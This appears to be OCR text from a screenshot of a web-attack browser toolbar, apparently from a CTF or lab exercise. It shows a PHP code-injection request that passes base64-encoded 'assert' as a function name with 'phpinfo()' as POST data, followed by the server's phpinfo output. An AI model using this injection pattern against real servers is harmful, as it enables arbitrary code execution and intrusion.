 Load URL
http://219.153.49.228:44203/www/random_int.php?e=YXNzZXJ0
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
POST=phpinfo()
NETCRAFT Services Risk Rating Since: New Site Rank: 55227 Site Report [CN] CHINANET Chongqing province network
PHP Version 5.5.9-1ubuntu4.14
php
System
Linux d4b44003f185 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07
UTC 2019 x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
/10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d
/20-json.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212